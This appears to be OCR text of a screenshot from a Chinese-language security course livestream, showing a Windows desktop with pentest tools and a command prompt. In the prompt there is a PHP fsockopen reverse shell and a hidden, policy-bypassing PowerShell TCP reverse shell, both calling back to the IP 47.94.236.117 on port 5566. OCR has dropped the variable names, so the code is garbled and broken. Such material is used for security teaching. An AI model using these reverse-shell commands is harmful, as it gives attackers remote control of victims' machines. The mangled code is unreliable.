 回收站
新建文件夹
(7)
新建文件夹
(8)
45:14
新建文件夹
(5)
新建文件夹
(6)
新建文件夹
(9)
您正在共享屏幕
正在讲话: 小迪安全;
应用
应用 目录 文档 图片 压缩 其它
Xshell
phpstudy_pro
Proxifier
Clash
Notepad++
tide2020.js
Wireshark
Typora
EV剪辑
ToDesk
桌面助手
20 : 54
07月28日 星期五 癸卯•兔•六月十一
桌面整理 健康护眼 快捷搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
m32\cmd.exe
inistrator>php -r '=fsockopen("47.94.236.117",5566);exec("cmd");'
syntax error, unexpected end of file in Command line code on line 1
inistrator>cd\
部或外部命令，也不是可运行的程序
。
ll -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("47.94.236.117",5566)
am();[byte[]] = 0..65535|%{0};while(( = .Read(, 0, .Length)) -ne 0){; = (New-Object -TypeName System.Text.A
).GetString(,0, ); = (iex  2>&1 | Out-String );  =  + "PS " + (pwd).Path + "> "; = ([text.encoding]::ASCII)
.Write(,0,.Length);.Flush()};.Close()
说点什么...
英
20:54
2023-07-28